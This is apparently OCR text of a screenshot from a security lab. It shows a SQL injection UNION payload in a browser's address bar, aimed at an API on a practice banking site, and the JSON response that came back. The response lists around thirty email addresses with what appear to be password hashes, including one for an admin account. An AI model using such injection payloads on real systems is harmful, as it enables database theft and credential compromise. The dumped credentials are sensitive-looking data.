 https://bigapp.quoccabank.com/api/v1/bproducts?q=A')) union all select password,email,3,4,5,6 from use
Search
New
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Keras | TensorFlow Kali Forums NetHunter Kali Training Getting Started Aircrack-ng NandGame - Build ...
JSON Raw Data Headers
Save Copy Pretty Print
[{"bu":5,"category":3,"code":4,"id":"5989d7dbd4d7bd582f3e0dc65bea26f7","owner":6,"pname":"Rae.Salley@miller.com"},{"bu":5,"category":3,"code":4,"id":"120e17b5ddc5b0855ef7c48384d89544","owner":6,"pname":"Helene.Berry@miller.com"},
{"bu":5,"category":3,"code":4,"id":"44d3134848f7c18388a5bda5defaf2ee","owner":6,"pname":"Ben.Mack@miller.com"},{"bu":5,"category":3,"code":4,"id":"83f5a3bcd0b52d3d8fb6bcdd4a7714a8","owner":6,"pname":"Mary.Roberts@barnyard.com"},
{"bu":5,"category":3,"code":4,"id":"42b9ef1437a360e80d28f6dbb926f350","owner":6,"pname":"Enrique.Stout@miller.com"},{"bu":5,"category":3,"code":4,"id":"475027935b130120c820cfb97847464d","owner":6,"pname":"Christopher.Griffen@miller.com"},
{"bu":5,"category":3,"code":4,"id":"fac6bcf6fc7112597ad4fa98f95b9eea","owner":6,"pname":"Freddie.Koerner@miller.com"},{"bu":5,"category":3,"code":4,"id":"ae96bf67d13a32391c37cd3d10f8e2bf","owner":6,"pname":"Jacob.Daniels@barnyard.com"},
{"bu":5,"category":3,"code":4,"id":"2ec95e1f3b58130ad2fcaed30e7b18ab","owner":6,"pname":"Beryl.Plateroti@miller.com"},{"bu":5,"category":3,"code":4,"id":"78d5a115f3ef7c1f1bfbd4f13744332f","owner":6,"pname":"David.Warbritton@lazy.com"},
{"bu":5,"category":3,"code":4,"id":"439986d030330aeed7fcc2843381392b","owner":6,"pname":"Fredericka.Garrett@barnyard.com"},{"bu":5,"category":3,"code":4,"id":"8873170d12d12431d9bd15f2186af597","owner":6,"pname":"Morris.Porterfield@barnyard.com"},
{"bu":5,"category":3,"code":4,"id":"349dd011827226d657962b9e965bcea9","owner":6,"pname":"Gordon.Wu@lazy.com"},{"bu":5,"category":3,"code":4,"id":"7d4bfad433cceaa39b2bb5f55931cb46","owner":6,"pname":"Chris.Hill@lazy.com"},
{"bu":5,"category":3,"code":4,"id":"0ebe2b456d8a15871db67cf1a26a091d","owner":6,"pname":"Thomas.Marroquin@barnyard.com"},{"bu":5,"category":3,"code":4,"id":"5dbfab65893aa3c3b46f83900da4b7d3","owner":6,"pname":"Jennifer.Royster@miller.com"},
{"bu":5,"category":3,"code":4,"id":"5a5b1c3fa92b8287a740140af95a0dfe","owner":6,"pname":"Patricia.Hopkins@lazy.com"},{"bu":5,"category":3,"code":4,"id":"26b0d1f9c36e4dd48bb63d884537bff3","owner":6,"pname":"Burton.Chandler@miller.com"},
{"bu":5,"category":3,"code":4,"id":"125830e6e4e54460f61c60ccc447d2fc","owner":6,"pname":"Helen.Coffland@barnyard.com"},{"bu":5,"category":3,"code":4,"id":"a2372e53c5485f4e071c749e8a479b35","owner":6,"pname":"Angie.Canter@miller.com"},
{"bu":5,"category":3,"code":4,"id":"9c853456d10583580a2f05fdd0d78600","owner":6,"pname":"Charles.Washer@barnyard.com"},{"bu":5,"category":3,"code":4,"id":"e7c781b9ed5b78cef439d633e731f632","owner":6,"pname":"Ethel.Weaver@lazy.com"},
{"bu":5,"category":3,"code":4,"id":"1a223cff6ffdbfa54813df8129bae15d","owner":6,"pname":"Gary.Coffey@lazy.com"},{"bu":5,"category":3,"code":4,"id":"b7e6e9fa3a59c69f11472b4773f67444","owner":6,"pname":"John.Caruana@miller.com"},
{"bu":5,"category":3,"code":4,"id":"ed2560283ba93abd603ce1105e5d4ca0","owner":6,"pname":"Christopher.Atkinson@barnyard.com"},{"bu":5,"category":3,"code":4,"id":"2872a2df8695f29ed2a58b959b14fd0c","owner":6,"pname":"Laura.Jett@barnyard.com"},
{"bu":5,"category":3,"code":4,"id":"647d38c110286cdff78d76d3fd7f9491","owner":6,"pname":"Mary.Reyes@barnyard.com"},{"bu":5,"category":3,"code":4,"id":"843283f8ab92f11698017ea443b7faaa","owner":6,"pname":"Stephen.Morin@miller.com"},
{"bu":5,"category":3,"code":4,"id":"d33f25aaf89cc3c07e7588682c0627a1","owner":6,"pname":"Daisy.Kitamura@lazy.com"},{"bu":5,"category":3,"code":4,"id":"d3e217eec30e97569e2ac744686db709","owner":6,"pname":"Clinton.Murray@miller.com"},
{"bu":5,"category":3,"code":4,"id":"0e7517141fb53f21ee439b355b5a1d0a","owner":6,"pname":"admin@quoccabank.com"},{"bu":5,"category":3,"code":4,"id":"5f4dcc3b5aa765d61d8327deb882cf99","owner":6,"pname":"a@a.com"}]